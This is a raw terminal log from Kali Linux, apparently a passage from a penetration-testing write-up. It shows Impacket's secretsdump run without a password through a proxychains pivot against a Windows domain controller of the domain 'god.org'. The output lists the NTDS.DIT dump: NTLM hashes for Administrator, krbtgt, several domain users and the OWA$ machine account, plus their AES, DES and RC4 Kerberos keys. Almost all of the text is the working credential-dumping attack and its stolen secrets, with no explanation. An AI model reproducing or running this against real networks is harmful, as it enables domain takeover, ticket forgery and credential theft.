 getTGT.py ntlmrelayx.py services.py wmiquery.py
root@kali:~/impacket-master/examples# proxychains python secretsdump.py god.org/'owa$'@1.1.1.20 -no-pass
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-192.168.11.124:1080-<><>-1.1.1.20:445-<><>-OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
|S-chain|-<>-192.168.11.124:1080-<><>-1.1.1.20:135-<><>-OK
|S-chain|-<>-192.168.11.124:1080-<><>-1.1.1.20:49157-<><>-OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ed74a5f9126e59fad90675a5df9650c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e296978a8b6e6544fbf33947eabd4191:::
xxx:1000:aad3b435b51404eeaad3b435b51404ee:ed74a5f9126e59fad90675a5df9650c4:::
god.org\test:1105:aad3b435b51404eeaad3b435b51404ee:d1a46e2b70d5b6b0ac928dfa9cfe2a21:::
god.org\linux:1106:aad3b435b51404eeaad3b435b51404ee:d1a46e2b70d5b6b0ac928dfa9cfe2a21:::
god.org\win2003:1107:aad3b435b51404eeaad3b435b51404ee:d1a46e2b70d5b6b0ac928dfa9cfe2a21:::
god.org\test2:1108:aad3b435b51404eeaad3b435b51404ee:d1a46e2b70d5b6b0ac928dfa9cfe2a21:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:1ad43bed939a7e710b0c75e682e52e333052b55f2bff4a15c8ef34dc50ad0bf6
krbtgt:aes128-cts-hmac-sha1-96:6cc35d412dc8e3319aa4a532980c71d0
krbtgt:des-cbc-md5:6ecd3b83bfb6dc0d
krbtgt:rc4_hmac:e296978a8b6e6544fbf33947eabd4191
god.org\test:aes256-cts-hmac-sha1-96:d4a3c138d82a76b1d56e77c05882ce41091bf999353bac5a52c3b36c0446bd5c
god.org\test:aes128-cts-hmac-sha1-96:49c4330a3a7558dd0b6ee3085bd1bdf2
god.org\test:des-cbc-md5:cb54f24002299d8c
god.org\test:rc4_hmac:d1a46e2b70d5b6b0ac928dfa9cfe2a21
god.org\linux:aes256-cts-hmac-sha1-96:5129f7556b24934851c22526ab55fb468f181516c14bcd4bbf8813bb2d8a4309
god.org\linux:aes128-cts-hmac-sha1-96:1cc16658c4a952600467956de1c4469c
god.org\linux:des-cbc-md5:f79745f138cb1ae5
god.org\linux:rc4_hmac:d1a46e2b70d5b6b0ac928dfa9cfe2a21
god.org\win2003:aes256-cts-hmac-sha1-96:fe5382527cce752cd4da991b48a469b46265540937f0a98bd9407821f04366e7
god.org\win2003:aes128-cts-hmac-sha1-96:fc4773b4b9bc1d685503dfcb089b91b5
god.org\win2003:des-cbc-md5:5b76fe9d89795710
god.org\win2003:rc4_hmac:d1a46e2b70d5b6b0ac928dfa9cfe2a21
god.org\test2:aes256-cts-hmac-sha1-96:0d62f4c1c71740fe6161a21757b1c7df4a0ff265be342c287f43fb2b220c8500
god.org\test2:aes128-cts-hmac-sha1-96:17701269e840e0d3ee29a9b33fbe6f20
god.org\test2:des-cbc-md5:cda8d39ee9a440fd
god.org\test2:rc4_hmac:d1a46e2b70d5b6b0ac928dfa9cfe2a21
OWA$:aes256-cts-hmac-sha1-96:ef4ee190931baf3a4d52637f865e1038dabc4dae790917e82644d259b49bfa8b
OWA$:aes128-cts-hmac-sha1-96:05eaf94d27ad24e849b83568e60e8ab3
OWA$:des-cbc-md5:ad0eaef73120f4ab
OWA$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
[*] Cleaning up...
root@kali:~/impacket-master/examples#